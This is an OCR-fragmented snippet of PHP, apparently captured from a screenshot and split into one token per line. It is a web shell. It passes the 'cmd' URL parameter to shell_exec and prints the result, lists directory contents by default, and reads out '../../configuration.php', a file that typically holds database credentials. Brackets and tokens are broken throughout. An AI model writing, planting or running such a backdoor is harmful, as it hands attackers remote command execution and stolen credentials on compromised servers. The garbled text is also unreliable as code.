
elseif
(
isset
(
$_GET
[
'cmd'
$comd
 = 
$_GET
[
'cmd'
echo
"<pre><font size=3 color=#000000>"
.shel
l_exec(
$comd
).
"</font></pre>"
;

else
 { 
echo
"<pre><font size=3 color=#000000
>"
.shell_exec(
'ls -la'
).
"</font></pre>"
;

}

if
(
isset
(
$_GET
[
'baca'
$conf
 = file_get_contents(
"../../configurati
on.php"
echo
$conf
;

}